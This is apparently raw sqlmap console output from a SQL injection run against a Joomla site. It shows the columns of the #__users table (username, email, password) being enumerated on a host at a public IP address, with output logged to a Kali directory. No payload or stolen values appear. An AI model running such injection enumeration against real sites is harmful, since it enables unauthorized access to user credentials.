 [23:47:28] [INFO] retrieved: username
[23:47:31] [INFO] retrieved: email
[23:47:59] [INFO] retrieved: password
[23:53:12] [INFO] retrieved: params
Database: joomla
Table: #__users
[6 columns]
+----------+-------------+
| Column   | Type        |
+----------+-------------+
| email    | non-numeric |
| id       | numeric     |
| name     | non-numeric |
| params   | non-numeric |
| password | non-numeric |
| username | non-numeric |
+----------+-------------+
[23:54:38] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2659 times
[23:54:38] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/106.15.50.112'
[*] ending @ 23:54:38 /2022-02-16/